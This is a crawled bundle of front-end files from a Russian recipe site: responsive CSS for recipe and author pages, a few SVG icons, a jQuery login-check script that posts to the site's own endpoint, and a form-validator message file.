    .loptions__col {
        gap: 12px;
        flex-basis: auto;
        margin-bottom: 12px;
    }
    .loptions__col:first-child {
        margin-left: 0px;
    }
    .loptions__value img {
        width: 32px;
        height: 32px;
    }
    .loptions__col>div>span {
        font-size: 16px;
        line-height: 24px;
        align-items: center;
    }
    .kitchen_techic__pics span i {
        width: 32px;
        height: 32px;
    }
    .kitchen_techic__pics span {
        text-align: center;
        font-size: 12px;
    }
    .loptions__kitchen>div>span,
    .loptions__prefers>div>span,
    .loptions__prazdnik>div>span {
        font-size: 12px;
        line-height: 18px;
    }
    .loptions__difficulty_images svg {
        width: 36px;
        height: 36px;
        margin-left: -4px;
    }
    .bannerpic {
        min-height: 438px;
    }
    .bannerpic .time_for_cook {
        font-weight: 400;
        font-size: 14px;
        line-height: 17px;
        text-align: center;
        color: #434343;
        left: 12px;
        top: 12px;
    }
    .bannerpic .bannerpic_main {}
    .bannerpic .bannerpic__subpic {
        display: none;
    }
    .bannerpic .bannerpic__textblock {
        padding: 0 12px 0 12px;
        margin-bottom: 48px;
    }
    .bannerpic .bannerpic__textblock__top {
        gap: 5px;
    }
    .bannerpic .bannerpic__textblock__date {
        font-size: 13px;
        line-height: 20px;
    }
    .bannerpic .bannerpic__textblock__commencount {
        background-position: 6px -1px;
        padding-left: 32px;
        font-size: 13px;
        line-height: 20px;
    }
    .bannerpic .bannerpic__textblock__author {
        font-size: 13px;
        line-height: 20px;
    }
    .bannerpic .bannerpic__textblock__head {
        font-size: 24px;
        line-height: 36px;
    }
    .underbanner_info {
        flex-direction: column;
        align-items: flex-start;
        gap: 12px;
        margin-bottom: 40px;
        margin-left: 20px;
        margin-right: 20px;
    }
    .underbanner_info .tobook {
        white-space: nowrap;
    }
    .description__block::after {
        width: calc(100% - 16px - 16px);
        height: calc(100% - 16px - 16px);
        top: 16px;
        left: 16px;
    }
    .description__block {
        padding-top: 28px;
        margin-bottom: 40px;
    }
    .description__block__head {
        font-size: 24px;
        padding-left: 32px;
        line-height: 36px;
        margin-bottom: 16px;
    }
    .description__block__text {
        font-size: 14px;
        line-height: 20px;
        padding: 0 32px;
    }
    .ingridientsspisok__headline {
        gap: 24px;
        flex-direction: column;
        margin-bottom: 24px;
    }
    .ingridientsspisok__head {
        font-size: 24px;
        line-height: 24px;
        position: relative;
        top: 12px;
    }
    .portions__plusminus {
        gap: 12px;
    }
    .portions__plusminus i {
        width: 36px;
        height: 36px;
    }
    .ingridientsspisok__portions {}
    .ingridientsspisok__mainblock {
        column-count: 1;
    }
    .ingridientsspisok__group_name {
        font-size: 18px;
        line-height: 28px;
    }
    .ing_img {
        width: 40px;
        height: 40px;
    }
    .ing_doptext {
        font-size: 13px;
        line-height: 18px;
    }
    .ing_checkb::after {
        top: 0px;
    }
    .ingridientsspisok__underline {
        flex-wrap: wrap;
    }
    .spisok__underline__descript {
        font-size: 14px;
        line-height: 20px;
        flex-basis: 37%;
        flex-grow: 1;
    }
    .spisok__underline__chise_all {
        margin-left: 0;
        font-size: 16px;
        line-height: 34px;
    }
    .spisok__underline__button {
        margin-left: 0;
    }
    .frome_author {
        flex-direction: column;
    }
    .author_portrait {
        align-items: center;
    }
    .author_portrait__picwrap {
        width: 120.87px;
        height: 120.87px;
        background-size: auto 100%;
    }
    .author_portrait__picwrap img {
        width: 88%;
    }
    .author_portrait__name {
        font-size: 14px;
        line-height: 20px;
    }
    .author_portrait__podpis {
        font-size: 12px;
        line-height: 18px;
    }
    .author_words {
        padding: 32px 16px 32px 32px;
    }
    .author_words__text {
        font-size: 14px;
        line-height: 20px;
    }
    .author_words__text::before {
        transform: scale(.5);
        left: -64px;
        top: -50px;
    }
    .video_recept {
        flex-direction: column;
        width: calc(100% - 32px);
        margin-left: auto;
        height: 646px;
        margin-right: auto;
    }
    .video_recept__imgwrap {
        position: relative;
        width: calc(100% + 32px);
        left: 0px;
        top: -16px;
        max-height: 493px;
    }
    .video_recept_txtblock {
        padding-left: 0
    }
    .video_recept__name {
        font-size: 20px;
        padding-left: 8px;
        line-height: 32px;
        margin-bottom: 8px;
    }
    .video_recept__desc {
        padding-left: 8px;
        font-size: 14px;
        line-height: 20px;
    }
}

.slider-recipe__image {
    max-width: 1015px;
    left: 108px;
}

.slider-recipe__thumbs {
    margin-left: 116px;
}

.recipe-block {
    gap: 51px;
    background-color: transparent;
}

.rec_meow {
    display: flex;
    flex-direction: column;
    flex-basis: 18%;
    flex-grow: 1;
    position: relative;
    border-bottom: 0;
}

.rec_meow:hover {
    border-bottom: 0;
}

.rec_meow .rec_meow__image {
    max-width: 100%;
    position: relative;
    margin-bottom: 45px;
    text-align: center;
}

.rec_meow .rec_meow__image>img {
    width: 100%;
    height: 405px;
}

.rec_meow .rec_meow__image .img-list--left,
.rec_meow .rec_meow__image .img-list--right,
.rec_meow .rec_meow__image .img-list--center {
    max-width: 100%;
}

.rec_meow__left {
    position: absolute;
    filter: drop-shadow(0px 0px 10px rgba(0, 0, 0, 0.25));
    transform: matrix(1, -0.09, 0.09, 1, 0, 0);
    z-index: 2;
}

.rec_meow__right {
    filter: drop-shadow(0px 0px 10px rgba(0, 0, 0, 0.25));
    transform: matrix(1, 0.09, -0.09, 1, 0, 0);
    position: absolute;
    z-index: 1;
}

.rec_meow__center {
    position: relative;
    z-index: 3;
}

.rec_meow .rec_meow__image:before {
    border: 1px solid #68DFDD;
    content: '';
    position: absolute;
    width: calc(100% - 29px - 29px);
    height: calc(100% + 29px + 29px);
    left: 29px;
    top: -29px;
    z-index: 4;
}

.load_more {
    display: none;
}

.rec_meow .rec_meow__image .badge.badge-author {
    position: absolute;
    z-index: 5;
    transform: scale(1.4);
    left: calc(50% - 57px);
    bottom: -26px;
}

.rec_meow .rec_meow__cooctime_wrap {
    position: absolute;
    width: 100%;
    font-family: 'Lifehack Basic';
    font-style: normal;
    font-weight: 400;
    font-size: 26px;
    line-height: 31px;
    text-align: center;
    z-index: 5;
    top: 0px;
    text-align: center;
    color: #434343;
}

.rec_meow__cooctime_wrap__content {
    background-color: #fff;
    padding: 14px 45px 6px 45px;
    display: inline-block;
}

.rec_meow .rec_meow__title {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    color: #000000;
}

.rec_meow .rec_meow_author__text {
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    /* identical to box height, or 150% */
    /* Gray 1 */
    color: #333333;
}

.looklikerec {
    padding: 96px 0;
}

.author_another {
    padding: 96px 0;
}

.bglooklikerec {
    margin-top: 124px;
    background-image: url(/local/templates/gurmanlove/img/likerec_bg.png);
    background-position: right top;
    background-repeat: no-repeat;
    background-size: cover;
}

.bganotherautho {
    background-image: url(/local/templates/gurmanlove/img/another_author_bg.png);
    background-position: left bottom;
    background-repeat: no-repeat;
    overflow: hidden;
}

.looklikerec__h1 {
    font-style: normal;
    font-weight: 400;
    font-size: 56px;
    line-height: 72px;
    display: flex;
    align-items: center;
    color: #000000;
    margin-bottom: 93px;
    white-space: nowrap;
    gap: 24px;
}

.looklikerec__h1:after {
    content: '';
    background: #68DFDD;
    width: 100%;
    height: 16px;
}

.another__h1 {
    font-style: normal;
    font-weight: 400;
    font-size: 56px;
    line-height: 72px;
    display: flex;
    align-items: center;
    color: #000000;
    margin-bottom: 93px;
    white-space: nowrap;
    gap: 24px;
}

.another__h1:after {
    content: '';
    background: #F6CB68;
    width: 100%;
    height: 16px;
}

.underbanner_info.to_bottom {
    width: 100%;
    max-width: 100%;
}

.underbanner_info__social {
    display: flex;
    align-items: center;
    gap: 12px;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    margin-right: 20px;
}

.underbanner_info__social a {
    border-bottom: 0;
    text-decoration: none;
}

.slider-recipe__title {
    margin-left: 28px;
}

.aboutprepare {
    padding: 15px 0 30px;
    margin: 15px 0 15px 40px;
    font-weight: 300;
    font-size: 20px;
    line-height: 32px;
    max-width: 100%;
    border-bottom: 1px solid #58AFAD;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    gap: 10px;
}
.aboutprepare p,
.slider-recipe__title p {
    margin: 0 0 5px;
}
.slider-recipe__title {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    gap: 10px;
}
.aboutprepare b {
    font-weight: bold;
}

@media(min-width: 1950px) {
    .sidebar {
        width: 450px !important
    }
}

@media(max-width: 1600px) {
    .rec_meow .rec_meow__image>img {
        object-fit: cover;
    }
}

@media(max-width: 768px) {
    .page-block-recipe-category {
        padding-right: 20px;
        padding-left: 20px;
        margin-left: 0;
        margin-right: 0;
    }
    .slider-recipe__title {
        padding: 15px 0;
        margin-left: 0;
    }
    html {
        overflow-x: hidden;
    }
    .container-inner {
        overflow: hidden;
    }
    .bglooklikerec .container-inner {
        overflow: visible;
    }
    .page-block.page-block--color.page-block--titled.page-block--color2 {
        position: relative;
        width: 100vw;
        right: 30px;
    }
    .container-inner .newrecepie__page {
        overflow: visible;
    }
    .breadcrumb-block.__new {
        display: block;
    }
    .breadcrumb-block.__new .breadcrumbs>span {
        display: none;
    }
    .breadcrumb-block.__new .breadcrumbs>span:nth-last-child(2) {
        display: block;
    }
    .breadcrumb-block.__new .breadcrumbs>span:nth-last-child(2) a:after {
        display: none;
    }
    .breadcrumb-block.__new .breadcrumbs>span:nth-last-child(2) a {
        display: flex;
        gap: 8px;
        align-items: center;
        font-style: normal;
        font-weight: 400;
        font-size: 14px;
        line-height: 17px;
        color: #333333;
    }
    .breadcrumb-block.__new .breadcrumbs>span:nth-last-child(2) a:before {
        content: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/img/vector_arrow.svg);
    }
    .breadcrumb-block.__new {
        padding-left: 27px;
    }
    .page-block__title.ings::after {
        z-index: -1;
    }
    .instruction__step {
        padding-bottom: 10px;
        margin-bottom: 10px;
    }
    .instruction__step {
        gap: 0;
    }
    .authorblock {
        padding: 0;
        width: 328px;
        margin-left: auto;
        margin-right: auto;
        position: relative;
    }
    .authorblock .authorblock_wrapper {
        flex-direction: column;
    }
    .authorblock_buttons {
        display: flex;
        flex-direction: column;
        flex-basis: 100%;
    }
    .authorblock_buttons__otziv,
    .authorblock_buttons__podpis {
        font-size: 13px;
        line-height: 24px;
        height: 40px;
    }
    .authorblock_buttons__otziv {
        padding-right: 0;
        padding-left: 46px !important;
    }
    .authorblock_buttons__otziv::before {
        position: absolute;
        left: 31px;
        top: 6px;
        transform: scale(0.8);
    }
    .authorblock_buttons__podpis {
        padding-right: 0;
        padding-left: 36px !important;
    }
    .authorblock_buttons__podpis::before {
        position: absolute;
        left: 7px;
        top: 6px;
        transform: scale(0.8);
    }
    .authorblock .author_title {
        font-style: normal;
        font-weight: 400;
        font-size: 24px;
        line-height: 36px;
        color: #000000;
        padding-left: 29px;
        margin-top: 28px;
    }
    .authorblock:before {
        content: '';
        border: 2px solid #68DFDD;
        position: absolute;
        left: 16px;
        top: 16px;
        width: calc(100% - 16px - 16px);
        height: calc(100% - 16px - 16px);
        z-index: 2;
    }
    .recipe-block {
        flex-direction: column;
        max-width: 321px;
        margin-left: auto;
        margin-right: auto;
    }
    .page-block.looklikerec,
    .page-block.author_another {
        max-width: 100%;
    }
    .looklikerec__h1,
    .another__h1 {
        font-weight: 400;
        font-size: 24px;
        line-height: 36px;
        padding-left: 16px;
    }
    .page-block--color .page-block__title.ings {
        position: static;
    }
    .page-block__title.ings::after {
        left: 50%;
    }
    .ingswrap.page-block {
        width: 100%;
    }
    .instruction__text span {
        text-align: left;
        font-style: normal;
        font-weight: 300;
        font-size: 14px;
        line-height: 20px;
        display: inline-block;
    }
    .slider-recipe__image {
        left: 0;
    }
    .slider-recipe__thumbs {
        margin-left: 0;
    }
    .partner {
        flex-direction: column;
    }
    .parter_desc__title {
        font-style: normal;
        font-weight: 400;
        font-size: 14px;
        line-height: 20px;
        margin-top: 36px;
    }
    .parter_desc__logo {
        max-width: 196px;
    }
    .partner__picture {
        display: flex;
    }
    .rec_meow .rec_meow__image>img {
        height: 302px;
    }
    .looklikerec {
        padding: 26px;
    }
    .rec_meow .rec_meow__title {
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
    }
    .rec_meow {
        margin-bottom: 36px;
    }
    .authorblock {
        margin-top: 40px;
        width: auto;
        max-width: 100%;
        margin-left: 20px;
        margin-right: 20px;
    }
    .authorblock_infoblock {
        width: calc(100% - 60px);
        margin: 0 auto;
        margin-bottom: 56px;
        position: relative;
        z-index: 5;
    }
    .author_info_single {
        flex-basis: 35%;
    }
    .author_info_single img {
        display: inline-block;
        margin-left: auto;
        margin-right: auto;
    }
    .author_info_single>span {
        text-align: center;
    }
    .author_info_single span:nth-child(2) {
        font-weight: 300;
        font-size: 10px;
        line-height: 12px;
    }
    .author_info_single span:nth-child(3) {
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 24px;
    }
    .author_info_single span:nth-child(4) {
        font-style: normal;
        font-weight: 400;
        font-size: 12px;
        line-height: 12px;
    }
    .author_info_single:nth-child(2):after,
    .author_info_single:nth-child(4):after {
        display: none;
    }
    .advice {
        padding: 32px 16px;
    }
    .prinit img {
        max-width: 24px;
    }
    .tobook img {
        max-width: 14px;
    }
    .video_recept {}
    .underbanner_info .tobook {
        width: 246px;
        padding: 0;
        height: 46px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .underbanner_info .prinit {
        width: 148px;
        padding: 0;
        height: 46px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .description__block {
        background-image: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/img/bg_desc_mobile.png);
        background-repeat: no-repeat;
        background-size: 100% 100%;
    }
    .kitchen_techic__pics span {
        min-width: 64px;
        display: flex;
        align-items: center;
    }
    .ingridientsspisok__headline {
        flex-direction: row;
        gap: 7px;
    }
    .ingridientsspisok__head {
        font-size: 17px;
    }
    .ingridientsspisok__portions {
        position: static;
        right: calc((100vw - 375px) / 2);
    }
    .loptions {
        margin-bottom: 40px;
    }
    .ingridientsspisok {
        margin-bottom: 40px;
        margin-left: 20px;
        margin-right: 20px;
    }
    .video_recept {
        margin-top: 72px;
    }
    .video_recept::after {
        top: -32px;
    }
    .slider-recipe__thumb {
        min-width: 50px;
        max-height: 50px;
    }
    .slider-recipe__thumb img {
        max-width: 100%;
        max-height: 100%;
        width: 100%;
        object-fit: cover;
    }
    .ingridientsspisok__mainblock {
        margin-bottom: 0;
    }
    .spisok__underline__button {
        width: 100%;
    }
    .container-inner .newrecepie__page {
        order: 1
    }
    .container-inner .dopmewblockbotrec {
        order: 2
    }
    .container-inner .container-inner {
        order: 3
    }
    .container-inner .sidebar {
        order: 4
    }
    .container-inner .newrecepie__page {
        display: flex;
        flex-direction: column;
    }
    .underbanner_info.to_bottom {
        margin-left: 20px;
        margin-right: 20px;
        order: 33;
        display: flex;
        align-items: flex-start;
        margin-bottom: 0px;
    }
    .underbanner_info .tobook {
        margin-left: 0;
    }
    .partner {
        margin-top: 40px;
    }
    .page-block.looklikerec {
        margin-top: 28px;
    }
    .looklikerec {
        padding: 0 16px;
    }
    .looklikerec__h1 {
        padding-left: 0;
        font-family: 'Playfair';
        font-weight: 500;
        font-size: 24px;
        line-height: 36px;
    }
    .bglooklikerec {
        background-image: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/img/lookbore_mobile.png);
    }
    .parter_desc {
        gap: 19px;
    }
    .partner {
        margin-top: 40px;
        margin-left: 16px;
        margin-right: 16px;
        width: calc(100vw - 32px);
    }
    .partner__picture img {
        height: 220px;
        object-fit: cover;
        width: 100%;
    }
    .pip_mobile {
        display: block;
    }
    .pip_desctop {
        display: none;
    }
    .recipe-block {
        max-width: 100%;
    }
    .rec_meow {
        max-width: calc(100% - 26px);
        margin: 20px auto 50px;
    }
    .rec_meow__cooctime_wrap__content {
        font-size: 10px;
        padding: 0px 19px;
        position: relative;
        top: -5px;
    }
    .rec_meow .rec_meow__title {
        text-align: center;
    }
    .rec_meow .rec_meow_author__text {
        text-align: center;
    }
    .looklikerec__h1::after {
        position: absolute;
        left: 245px;
    }
    .authorblock {
        background-image: url(/local/templates/gurmanlove/components/bitrix/news.detail/recipe/img/auth_bg_mob.png);
    }
    .author_portrait__picwrap img {
        width: 85%;
    }
    .author_info_single {
        flex-grow: 1;
    }
    .authorblock_infoblock {
        gap: 33px 0;
    }
    .authorblock .authorblock_wrapper {
        gap: 27px;
    }
}

.rec_meow__left,
.rec_meow__right {}


@media(max-width: 1600px) and (min-width: 1000px) {
    .video_recept {
        height: 463px;
    }
    .rec_meow {
        flex-basis: 18vw;
        flex-grow: 0;
    }
    .rec_meow .rec_meow__image>img {
        height: 100% !important
    }
    .rec_meow .rec_meow__cooctime_wrap {
        padding: 3px 25px 5px 25px;
        font-size: 15px;
    }
    .rec_meow .rec_meow__image {
        height: 18vw
    }
    .bannerpic__subpic img {
        height: 100%;
        object-fit: cover;
    }
    .loptions__col {
        margin-right: 40px;
    }
    .underbanner_info {
        max-width: 100%;
        margin-top: 30px;
    }
    .kitchen_techic {
        margin-left: 28%;
        margin-top: 31px;
        min-width: 300px;
    }
    .spisok__underline__descript {
        font-size: 13px;
    }
    .author_words {
        padding: 46px 52px 41px 0px;
        padding-left: 0px;
        padding-left: 10%;
    }
    .author_words__text {
        font-size: 20px;
        line-height: 28px;
    }
    .rec_meow .rec_meow__image>img {
        height: auto !important;
    }
    .authorblock_buttons {
        flex-basis: 100%;
    }
    .authorblock_infoblock {
        gap: 45px;
    }
    div.author_info_single:nth-child(4):after {
        display: none;
    }
    .authorblock {
        background-size: 100% 100%;
    }
}

@media (min-width: 1000px) {
    .container-inner .newrecepie__page {
        max-width: calc(100vw - 534px);
    }
}

@media( max-width: 1550px) and (min-width: 1200px) {
    .ingridientsspisok__group_name {
        font-size: 24px;
    }
    .partner {
        height: 311px;
    }
    .parter_desc {
        flex-basis: 862px;
    }
    .partner__picture img {
        height: 311px;
        object-fit: cover;
    }
    .ing_name {
        max-width: 30%;
        flex-basis: 30%;
    }
    .ing_count {
        max-width: 85px;
        text-align: center;
        display: block;
    }
    .spisok__underline__descript {
        line-height: 1.4em;
    }
    .underbanner_info {
        flex-wrap: wrap;
        justify-content: flex-start;
        gap: 21px 0;
    }
}

@media(max-width: 1360px) and (min-width: 1300px) {
    .container-inner .newrecepie__page {
        max-width: calc(100vw - 554px);
    }
    .sidebar {
        max-width: 460px;
    }
    .subscribe-container__insidebar {
        display: flex;
        flex-direction: column;
    }
    .loptions__col {
        margin-left: 83px;
        margin-top: 12px;
    }
    .ingridientsspisok__group_ing {
        flex-wrap: nowrap;
    }
}

@media print {
    footer,
    .sidebar,
    .breadcrumb-block.__new,
    .n-header {
        display: none !important;
    }
}

.podpiska_wrap {
    position: fixed;
    z-index: -1;
    height: 0;
    width: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    top: 0;
    background: rgb(0, 0, 0, 0.3);
    transition: .3s ease;
    overflow: hidden;
}

.succeded {
    display: none;
}

.podpiska_form.successed>* {
    display: none;
}

.podpiska_form.successed>.succeded {
    display: block;
}

.succeded .sucessimg {
    text-align: center;
}

.perror {
    color: #ec7171;
    font-size: 15px;
    text-align: center;
    margin-bottom: 11px;
}

.podpiska_wrap.opened {
    z-index: 99999;
    height: 100%;
    width: 100%;
}

.podpiska_form__closeit {
    top: 8px;
    right: 6px;
    position: absolute;
    cursor: pointer;
}

.podpiskaback {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 2;
}

.podpiska_form {
    position: relative;
    z-index: 3;
    width: 546px;
    background: #fff;
    padding: 64px 80px;
}

.podpiska__head {
    font-family: 'Playfair';
    font-style: normal;
    font-weight: 400;
    font-size: 32px;
    line-height: 44px;
    color: #333333;
    margin-bottom: 16px;
    text-align: center;
}

.podpiska__desc {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #828282;
    margin-bottom: 20px;
    text-align: center;
}

.podpiska__desc a {
    color: #58AFAD;
}

.podpiska__line {
    background: #E0E0E0;
    height: 1px;
    width: 100%;
    margin-bottom: 20px;
}

.podpiska__desc__underline {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    color: #828282;
    margin-bottom: 21px;
}

.podpiska__label {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #333333;
    margin-bottom: 8px;
}

.podpiska__input {
    background: transparent;
    border: 1px solid #BDBDBD;
    padding: 0;
    margin: 0;
    margin-bottom: 36px;
    height: 48px;
    display: flex;
    align-items: center;
    width: 100%;
    padding-left: 15px;
    font-size: 25px;
    font-weight: 300;
}

.podpiska__input:focus,
.podpiska__input:active {
    outline: none;
}

.succeded__close_podpis {
    background: #58AFAD;
    width: 85px;
    height: 42px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #FFFFFF;
    margin: auto;
}

.podpiska__send {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #FFFFFF;
    background: #58AFAD;
    height: 48px;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 100%;
    align-items: center;
    text-transform: uppercase;
    border: 1px solid #58AFAD;
    transition: .3s ease;
}

.podpiska__send:hover {
    border: 1px solid #58AFAD;
    background: #fff;
    color: #58AFAD;
}

.kitchen_techic {
    display: none;
}

@media(max-width: 554px) {
    .podpiska_form {
        width: 328px;
        padding: 40px 20px;
    }
    .podpiska__head {
        font-size: 24px;
        line-height: 32px;
    }
}

@media(min-width: 2000px) {
    .loptions__col {
        flex-basis: auto;
    }
    .loptions__kitchen {
        min-width: 249px;
    }
    .loptions {
        justify-content: flex-start;
    }
    .loptions__value {
        min-width: 250px;
    }
    .container-inner {
        justify-content: center;
    }
}

.rec_meow .rec_meow__image>img {
    width: 375px;
    height: 375px;
    object-fit: cover;
}

@media (max-width: 1600px) and (min-width: 1000px) {
    .rec_meow .rec_meow__image>img {
        height: 260px;
        width: 260px
    }
}

@media(min-width: 2000px) {
    .instruction__step {
        max-width: 100%;
    }
}


/*
.portions__minus,
.portions__plus{display: none !important; }
#portions , .portions__plusminus {background: transparent !important;}
*/

@media (max-width: 768px) {
    .slider-recipe__image {
        left: 0 !important;
        max-width: 100% !important;
        width: 100% !important;
        padding: 0 !important;
    }
    .slider-recipe .slick-prev {
        left: 0;
    }
    .slider-recipe .slick-next {
        right: 0;
    }
    .slider .slider-recipe .slick-slide {
        width: calc(100vw - 80px) !important;
    }
}

.container-inner .newrecepie__page,
.sidebar {
    width: 100% !important;
}
@media (min-width: 1900px) {
    .sidebar {
        width: 450% !important;
    }
    .container-inner .newrecepie__page {
        width: calc(100% - 450px) !important;
    }
}
@media (min-width: 1340px) {
    .sidebar {
        width: 385px !important;
    }
    .container-inner .newrecepie__page {
        width: calc(100% - 385px) !important;
    }
}

/*

.ingridientsspisok__mainblock {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 97%;
    column-count: auto;
    column-gap: normal;
}
.ingridientsspisok__mainblock .ingridientsspisok__group {
    width: 47%;
}
@media (max-width: 769px) {
    .ingridientsspisok__mainblock .ingridientsspisok__group {
        width: 99%;
    }
}
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/a5.svg
body_size: 1106
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 44.12 51.2"><defs><style>.cls-1{fill:#58afad;}</style></defs><path class="cls-1" d="M43.81,21.41,39.7,18.16V1.71A1.72,1.72,0,0,0,38,0H6.14A1.72,1.72,0,0,0,4.42,1.71V18.16L.31,21.41a.86.86,0,0,0-.31.65V48.6a2.61,2.61,0,0,0,2.6,2.6H41.52a2.6,2.6,0,0,0,2.6-2.6V22.06A.83.83,0,0,0,43.81,21.41ZM42.46,48.6v0L26.75,36.21,42.46,23.77Zm-40.8,0V23.77L17.37,36.21,1.66,48.65ZM25.39,35.18a5.35,5.35,0,0,1-6.66,0L15.5,32.62H28.62Zm-6.66,2.07.08-.06a6.93,6.93,0,0,0,6.5,0l.08.06L40.91,49.54H3.21ZM42,22.06,39.7,23.85V20.27ZM6.14,1.66H38a.06.06,0,0,1,.06.05V25.16L30.71,31H13.41l-7.33-5.8V18.58h0V1.71A.06.06,0,0,1,6.14,1.66ZM4.42,23.85,2.17,22.06l2.25-1.79Z"/><path class="cls-1" d="M11.44,7.85h6.2a.83.83,0,0,0,0-1.66h-6.2a.83.83,0,0,0,0,1.66Z"/><path class="cls-1" d="M11.44,12.27h9.74a.83.83,0,1,0,0-1.65H11.44a.83.83,0,0,0,0,1.65Z"/><path class="cls-1" d="M15.92,18.52a.83.83,0,0,0,.83.83H27.37a.83.83,0,0,0,0-1.66H16.75A.83.83,0,0,0,15.92,18.52Z"/><path class="cls-1" d="M11.44,23.77H32.68a.83.83,0,1,0,0-1.65H11.44a.83.83,0,0,0,0,1.65Z"/><path class="cls-1" d="M11.44,28.2H32.68a.83.83,0,1,0,0-1.66H11.44a.83.83,0,0,0,0,1.66Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/system.auth.form/new_head_design/script.js?16483230893878
body_size: 757
content:
$(document).ready(function() {
$(".login a").click(function(){
        $(".log-form").slideToggle();
        $(".log-arr").slideToggle();
   });
$(window).click(function(event) {
	if( !$(event.target).hasClass('log-form')  &&  !$(event.target).hasClass('loginblock')){
	  //  $('.log-form').hide();
	}
});
});

function validLoginPass() {
    if ($(window).width() <= '992') {
        var login = $('input[name=USER_LOGIN]:last').val();
    } else {
        var login = $('input[name=USER_LOGIN]').val();
    }
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                if ($(window).width() <= '992') {
                    var password = $('input[name=USER_PASSWORD]:last').val();
                } else {
                    var password = $('input[name=USER_PASSWORD]').val();
                }
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {
                                $('#pop_up_auth_form').submit();
                            }

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}

/*$('._sign-in input[name=USER_LOGIN].log').keyup(function(){
    $('#pop_up_auth_form input[name="USER_LOGIN"]').val($(this).val());
})
$('._sign-in input[name=USER_PASSWORD].pass').keyup(function(){
    $('#pop_up_auth_form input[name="USER_PASSWORD"]').val($(this).val());
})*/


function validLoginPassModal() {
    /*if ($(window).width() <= '992') {
        var login = $('._sign-in input[name=USER_LOGIN].log:last').val();
    } else {*/
        var login = $('._sign-in input[name=USER_LOGIN].log').val();
        

    //}
    var path = '/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
    $.ajax({
                url      : path,
                type     : 'POST',
                dataType : 'json',
                data     : {'LOGIN':login}
         }).done(function(e)
         {
            if (e.success) {
                /*if ($(window).width() <= '992') {
                    var password = $('._sign-in input[name=USER_PASSWORD].pass:last').val();
                } else {*/
                    var password = $('._sign-in input[name=USER_PASSWORD].pass').val();
                //}
                $.ajax({
                            url      : path,
                            type     : 'POST',
                            dataType : 'json',
                            data     : {'ID_USER':e.success, 'PASS_USER':password}
                     }).done(function(e)
                     {
                        if (e.login) {
                            /*if ($(window).width() <= '992') {
                                $(".log-form:last form").submit();
                            } else {*/
                                $('#pop_up_auth_form').submit();
                            //}

                        }
                        else popUpNotice(e.error, "bad_notice");
                     });
            }
            else popUpNotice(e.error, "bad_notice");
         });
}


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/validator.js
body_size: 128
content:
/**
 * i18n для jquery.validate
 */

$(function () {

    $.extend($.validator.messages, {
        required: "",
        remote: "",
        email: "",
        url: "",
        date: "",
        dateISO: "",
        number: "",
        digits: "",
        creditcard: "",
        equalTo: "",
        extension: "",
        maxlength: $.validator.format(""),
        minlength: $.validator.format(""),
        rangelength: $.validator.format(""),
        range: $.validator.format(""),
        max: $.validator.format(""),
        min: $.validator.format("")
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/a3.svg
body_size: 50704
content:
<svg width="51" height="48" viewBox="0 0 51 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.875 24.875H45.125V42.75C45.125 45.1662 43.1662 47.125 40.75 47.125H11.25C8.83376 47.125 6.875 45.1662 6.875 42.75V24.875Z" stroke="#58AFAD" stroke-width="1.75"/>
<path d="M44.8789 33.125L44.8789 26.875L46.0039 26.875C46.4921 26.875 46.6636 26.8764 46.7978 26.8915C48.0148 27.0286 48.9753 27.9891 49.1124 29.2061C49.1275 29.3403 49.1289 29.5118 49.1289 30C49.1289 30.4882 49.1275 30.6597 49.1124 30.7939C48.9753 32.0109 48.0148 32.9714 46.7978 33.1085C46.6636 33.1236 46.4921 33.125 46.0039 33.125L44.8789 33.125Z" stroke="#58AFAD" stroke-width="1.75"/>
